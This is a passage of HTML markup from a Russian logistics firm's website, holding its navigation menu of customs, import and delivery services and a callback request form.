data-field-container-res-320-value="window" data-field-top-res-480-value="26" data-field-left-res-480-value="-20" data-field-height-res-480-value="18" data-field-axisx-res-480-value="right" data-field-container-res-480-value="window" data-field-top-res-640-value="26" data-field-left-res-640-value="590" data-field-height-res-640-value="18" data-field-height-res-960-value="18"> <a class='tn-atom' href="#menuopen"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3562-3562-4434-b530-616438336638/menu.svg'
src='https://static.tildacdn.one/tild3562-3562-4434-b530-616438336638/menu.svg'
alt='' imgfield='tn_img_1599815552489'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2287927251600936990850' data-elem-id='1600936990850' data-elem-type='text' data-field-top-value="105" data-field-left-value="294" data-field-height-value="16" data-field-width-value="90" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="335" data-field-left-res-480-value="-339" data-field-top-res-640-value="216" data-field-left-res-640-value="96" data-field-top-res-960-value="90" data-field-left-res-960-value="296" data-field-width-res-960-value="72"> <div class='tn-atom'><a href="/markirovka-odezhdy"style="color: inherit">МАРКИРОВКА</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251607524204005' data-elem-id='1607524204005' data-elem-type='text' data-field-top-value="105" data-field-left-value="994" data-field-height-value="32" data-field-width-value="192" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="226px" data-field-left-res-640-value="820px" data-field-top-res-960-value="90" data-field-left-res-960-value="710" data-field-width-res-960-value="243"> <div class='tn-atom'><a href="/marketplaces"target="_blank"style="color: inherit">ВЫВОД ТОВАРОВ НА МАРКЕТПЛЕЙСЫ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251672249393571' data-elem-id='1672249393571' data-elem-type='text' data-field-top-value="158" data-field-left-value="75" data-field-height-value="32" data-field-width-value="238" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="236px" data-field-left-res-640-value="830px" data-field-top-res-960-value="118" data-field-left-res-960-value="631" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="dostavka-iz-evropy"target="_blank"style="color: inherit">ДОСТАВКА ИЗ ЕВРОПЫ В УСЛОВИЯХ САНКЦИЙ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251672249425137' data-elem-id='1672249425137' data-elem-type='text' data-field-top-value="158" data-field-left-value="330" data-field-height-value="32" data-field-width-value="274" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="246px" data-field-left-res-640-value="840px" data-field-top-res-960-value="115" data-field-left-res-960-value="830" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="dostavka-avtozapchastey"target="_blank"style="color: inherit">ДОСТАВКА АВТОЗАПЧАСТЕЙ В УСЛОВИЯХ САНКЦИЙ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251672249455137' data-elem-id='1672249455137' data-elem-type='text' data-field-top-value="156" data-field-left-value="620" data-field-height-value="16" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="256px" data-field-left-res-640-value="850px" data-field-top-res-960-value="118" data-field-left-res-960-value="428" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="dostavka-sankcii"target="_blank"style="color: inherit">ДОСТАВКА ИЗ ТУРЦИИ В УСЛОВИЯХ САНКЦИЙ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251672249569746' data-elem-id='1672249569746' data-elem-type='image' data-field-top-value="132" data-field-left-value="0" data-field-height-value="76" data-field-width-value="105" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="257" data-field-fileheight-value="186" data-field-heightmode-value="hug" data-field-height-res-320-value="76" data-field-top-res-480-value="409" data-field-left-res-480-value="-25" data-field-height-res-480-value="76" data-field-top-res-640-value="88" data-field-left-res-640-value="767" data-field-height-res-640-value="76" data-field-top-res-960-value="110" data-field-left-res-960-value="330" data-field-height-res-960-value="76"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3935-6437-4766-b966-363630383533/nBLiteNZ1jUP7wTC_1.png'
src='https://thb.tildacdn.one/tild3935-6437-4766-b966-363630383533/-/resize/20x/nBLiteNZ1jUP7wTC_1.png'
alt='' imgfield='tn_img_1672249569746'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2287927251684489841251' data-elem-id='1684489841251' data-elem-type='text' data-field-top-value="156" data-field-left-value="886" data-field-height-value="16" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="266px" data-field-left-res-640-value="860px" data-field-top-res-960-value="159" data-field-left-res-960-value="631" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="/novosti"target="_blank"style="color: inherit">НОВОСТИ ЛОГИСТИКИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251686046907065' data-elem-id='1686046907065' data-elem-type='text' data-field-top-value="200" data-field-left-value="77" data-field-height-value="16" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="286px" data-field-left-res-640-value="880px" data-field-top-res-960-value="162" data-field-left-res-960-value="175" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="sbornye_gruzy"target="_blank"style="color: inherit">СБОРНЫЕ ГРУЗЫ ИЗ ТУРЦИИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251687939955812' data-elem-id='1687939955812' data-elem-type='image' data-field-top-value="21" data-field-left-value="849" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-heightmode-value="hug" data-field-top-res-320-value="116" data-field-left-res-320-value="40" data-field-height-res-320-value="30" data-field-top-res-480-value="52" data-field-left-res-480-value="222" data-field-height-res-480-value="30" data-field-top-res-640-value="29" data-field-left-res-640-value="261" data-field-height-res-640-value="30" data-field-top-res-960-value="28" data-field-left-res-960-value="653" data-field-height-res-960-value="30"> <a class='tn-atom' href="https://t.me/Elitelogistic"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3534-3437-4837-a263-343066626566/87413_1.png'
src='https://thb.tildacdn.one/tild3534-3437-4837-a263-343066626566/-/resize/20x/87413_1.png'
alt='' imgfield='tn_img_1687939955812'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2287927251687940049417' data-elem-id='1687940049417' data-elem-type='text' data-field-top-value="29" data-field-left-value="834" data-field-height-value="17" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="116" data-field-left-res-320-value="-117" data-field-top-res-480-value="62" data-field-left-res-480-value="-90" data-field-axisx-res-480-value="right" data-field-container-res-480-value="window" data-field-top-res-640-value="36" data-field-left-res-640-value="254" data-field-height-res-640-value="20" data-field-width-res-640-value="168" data-field-textfit-res-640-value="fixedsize" data-field-top-res-960-value="41" data-field-left-res-960-value="653" data-field-width-res-960-value="170"> <div class='tn-atom'><a href="https://t.me/Elitelogistic"style="color: inherit">НАПИСАТЬ В ТЕЛЕГРАМ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251690183063885' data-elem-id='1690183063885' data-elem-type='text' data-field-top-value="156" data-field-left-value="1026" data-field-height-value="16" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-640-value="286px" data-field-left-res-640-value="880px" data-field-top-res-960-value="158" data-field-left-res-960-value="821" data-field-width-res-960-value="190"> <div class='tn-atom'><a href="news"target="_blank"style="color: inherit">НОВОСТИ КОМПАНИИ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251694503703154' data-elem-id='1694503703154' data-elem-type='text' data-field-top-value="200" data-field-left-value="245" data-field-height-value="16" data-field-width-value="151" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="345" data-field-left-res-480-value="-415" data-field-top-res-640-value="226px" data-field-left-res-640-value="20px" data-field-top-res-960-value="154" data-field-left-res-960-value="12" data-field-width-res-960-value="129"> <div class='tn-atom'><a href="/parallelnii-import"style="color: inherit">ПАРАЛЛЕЛЬНЫЙ ИМПОРТ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251739485943186' data-elem-id='1739485943186' data-elem-type='text' data-field-top-value="198" data-field-left-value="404" data-field-height-value="16" data-field-width-value="151" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="355px" data-field-left-res-480-value="-405px" data-field-top-res-640-value="236px" data-field-left-res-640-value="30px" data-field-top-res-960-value="161" data-field-left-res-960-value="421" data-field-width-res-960-value="129"> <div class='tn-atom'><a href="https://elitelogistic.ru/brokerskie-uslugi"style="color: inherit">БРОКЕРСКИЕ УСЛУГИ </a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251748383838311' data-elem-id='1748383838311' data-elem-type='text' data-field-top-value="198" data-field-left-value="536" data-field-height-value="16" data-field-width-value="151" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="365" data-field-left-res-480-value="-395" data-field-top-res-640-value="246" data-field-left-res-640-value="40" data-field-top-res-960-value="197" data-field-left-res-960-value="10" data-field-width-res-960-value="129"> <div class='tn-atom'><a href="https://elitelogistic.ru/financial-logistic"style="color: inherit">ФИНАНСОВАЯ ЛОГИСТИКА </a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251752271964880' data-elem-id='1752271964880' data-elem-type='text' data-field-top-value="196" data-field-left-value="1012" data-field-height-value="16" data-field-width-value="151" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="375" data-field-left-res-480-value="-385" data-field-top-res-640-value="256" data-field-left-res-640-value="50" data-field-top-res-960-value="195" data-field-left-res-960-value="415" data-field-width-res-960-value="129"> <div class='tn-atom'><a href="https://elitelogistic.ru/parom"style="color: inherit">ПАРОМНАЯ ДОСТАВКА</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251753812415314' data-elem-id='1753812415314' data-elem-type='text' data-field-top-value="235" data-field-left-value="80" data-field-height-value="16" data-field-width-value="151" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="385" data-field-left-res-480-value="-375" data-field-top-res-640-value="266" data-field-left-res-640-value="60" data-field-top-res-960-value="190" data-field-left-res-960-value="630" data-field-width-res-960-value="129"> <div class='tn-atom'><a href="https://elitelogistic.ru/airplane-spare-parts"style="color: inherit">ДОСТАВКА АВИАЗАПЧАСТЕЙ </a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251750436713196' data-elem-id='1750436713196' data-elem-type='text' data-field-top-value="196" data-field-left-value="699" data-field-height-value="16" data-field-width-value="338" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-480-value="375" data-field-left-res-480-value="-385" data-field-top-res-640-value="256" data-field-left-res-640-value="50" data-field-top-res-960-value="195" data-field-left-res-960-value="170" data-field-width-res-960-value="245"> <div class='tn-atom'><a href="http://elitelogbroker.ru/"target="_blank"style="color: inherit">ТАМОЖЕННЫЙ ПРЕДСТАВИТЕЛЬ И ТАМОЖЕННЫЙ СКЛАД</a></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251729021830878' data-elem-id='1729021830878' data-elem-type='shape' data-field-top-value="302" data-field-left-value="20" data-field-height-value="66" data-field-width-value="712" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="200" data-field-left-res-320-value="-137" data-field-top-res-480-value="180" data-field-left-res-480-value="-114" data-field-top-res-640-value="115" data-field-left-res-640-value="0" data-field-top-res-960-value="244" data-field-left-res-960-value="10"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2287927251729018340319' data-elem-id='1729018340319' data-elem-type='text' data-field-top-value="318" data-field-left-value="35" data-field-height-value="31" data-field-width-value="912" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="212" data-field-left-res-320-value="10" data-field-width-res-320-value="347" data-field-top-res-480-value="190" data-field-left-res-480-value="10" data-field-width-res-480-value="462" data-field-top-res-640-value="137" data-field-left-res-640-value="10" data-field-width-res-640-value="650" data-field-top-res-960-value="261" data-field-left-res-960-value="19"> <div class='tn-atom'field='tn_text_1729018340319'><strong>ВНИМАНИЕ! МЫ РАБОТАЕМ ТОЛЬКО С ЮРИДИЧЕСКИМИ ЛИЦАМИ!</strong></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251733166746002' data-elem-id='1733166746002' data-elem-type='shape' data-field-top-value="299" data-field-left-value="780" data-field-height-value="66" data-field-width-value="381" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="285" data-field-left-res-320-value="-57" data-field-height-res-320-value="105" data-field-width-res-320-value="413" data-field-top-res-480-value="435" data-field-left-res-480-value="70" data-field-top-res-640-value="433" data-field-left-res-640-value="90" data-field-top-res-960-value="438" data-field-left-res-960-value="482"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2287927251733166785484' data-elem-id='1733166785484' data-elem-type='text' data-field-top-value="303" data-field-left-value="797" data-field-height-value="62" data-field-width-value="373" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="289" data-field-left-res-320-value="19" data-field-width-res-320-value="295" data-field-top-res-960-value="353" data-field-left-res-960-value="577"> <div class='tn-atom'field='tn_text_1733166785484'><strong>Elite logistic включена в официальный реестр таможенных представителей</strong></div> </div> <div class='t396__elem tn-elem tn-elem__2287927251740503622579' data-elem-id='1740503622579' data-elem-type='text' data-field-top-value="46" data-field-left-value="678" data-field-height-value="25" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="68" data-field-left-res-320-value="353" data-field-heightunits-res-320-value="px" data-field-textfit-res-320-value="autoheight" data-field-top-res-480-value="82" data-field-left-res-480-value="261" data-field-top-res-640-value="56" data-field-left-res-640-value="298" data-field-top-res-960-value="7" data-field-left-res-960-value="500"> <div class='tn-atom'field='tn_text_1740503622579'>info@elitelogistic.ru</div> </div> <div class='t396__elem tn-elem tn-elem__2287927251740503710885' data-elem-id='1740503710885' data-elem-type='text' data-field-top-value="477" data-field-left-value="504" data-field-height-value="28" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="88" data-field-left-res-320-value="40"> <div class='tn-atom'field='tn_text_1740503710885'>info@elitelogistic.ru</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('228792725');});});</script> <!-- /T396 --> </div> <div id="rec230185696" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:zvonok"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Оставьте свой номер, и мы Вам перезвоним"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec230185696 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_230185696">Оставьте свой номер, и мы Вам перезвоним</div> </div> <form
id="form230185696" name='form230185696' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="/spasibo"
class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="6558f7258c81e8bd3a8d365911b166c0" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="aacc538c06ef3e09dc7a1e24256794a4" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="35fa793389b4cd52ff4194dc1baf3eb1" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="beb7daf1e874f7b49b9d2294c0e7c97e" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="1823c8dc61b9777516479ef146aac615" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="39efa2fbf9bbd28fcda82af3e73b974f" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Заказать звонок"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:4px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:4px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="230185696" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec230185696 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить</span> <style>#rec230185696 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#f11e24;border-style:none !important;border-radius:4px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec230185696 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#d11014 !important;}#rec230185696 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#d11014 !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec230185696 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec230185696 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec230185696 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec230185696 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec230185696 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec230185696 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec230185696 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec230185696 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center">Нажимая кнопку «отправить», вы соглашаетесь с <a href="#popup:policy" style="">политикой конфиденциальности</a></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('230185696');});});</script> </div> <div id="rec230186070" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav230186070marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav230186070" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 360px;background-color: #337ab7;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #337ab7;"
aria-label="Close menu"> <div class="t450__close_icon"> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vse-uslugi" data-menu-submenu-hook="" data-menu-item-number="1">
Все услуги
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/marketplaces" data-menu-submenu-hook="" data-menu-item-number="2">
Вывод товара на маркетплейсы
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/dostavka-kurtok-chestniy-znak" data-menu-submenu-hook="" data-menu-item-number="3">
Доставка и оформление курток через систему Честный знак
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/dostavka-avtozapchastey" data-menu-submenu-hook="" data-menu-item-number="4">
Доставка автозапчастей
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vse-uslugi/tamozhennoe-oformlenie" data-menu-submenu-hook="" data-menu-item-number="5">
Таможенное оформление
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vse-uslugi/markirovka" data-menu-submenu-hook="" data-menu-item-number="6">
Маркировка и документация
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vse-uslugi/oformlenie-dostavka-i-rastamozhka-pod-klyuch" data-menu-submenu-hook="" data-menu-item-number="7">
Доставка «под ключ»
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/napravleniya-i-strany" data-menu-submenu-hook="" data-menu-item-number="8">
Направления и страны
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vse-uslugi/dostavka" data-menu-submenu-hook="" data-menu-item-number="9">
Способы доставки
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/komanda-i-kompaniya" data-menu-submenu-hook="" data-menu-item-number="10">
Команда и компания
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/stati" data-menu-submenu-hook="" data-menu-item-number="11">
Полезные статьи
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/news" data-menu-submenu-hook="" data-menu-item-number="12">
Новости
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/dostavka-sankcii" data-menu-submenu-hook="" data-menu-item-number="13">
Доставка товаров в условиях санкций
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/dostavka-iz-evropy" data-menu-submenu-hook="" data-menu-item-number="14">
Доставка из Европы
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/novosti" data-menu-submenu-hook="" data-menu-item-number="15">
Новости логистики
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/parallelnii-import" data-menu-submenu-hook="" data-menu-item-number="16">
Параллельный импорт
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/sbornye_gruzy" data-menu-submenu-hook="" data-menu-item-number="17">
Сборные грузы из Турции
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/news" data-menu-submenu-hook="" data-menu-item-number="18">
Новости компании
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://elitelogistic.ru/brokerskie-uslugi" data-menu-submenu-hook="" data-menu-item-number="19">
Брокерские услуги
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://elitelogistic.ru/markirovka-odezhdy" data-menu-submenu-hook="" data-menu-item-number="20">
Маркировка
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://elitelogistic.ru/financial-logistic" data-menu-submenu-hook="" data-menu-item-number="21">
Финансовая логистика
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="http://elitelogbroker.ru/"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="22">
Таможенный представитель и таможенный склад
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://elitelogistic.ru/parom" data-menu-submenu-hook="" data-menu-item-number="23">
Паромная доставка из Турции
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://elitelogistic.ru/airplane-spare-parts" data-menu-submenu-hook="" data-menu-item-number="24">
Доставка авиазапчастей
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
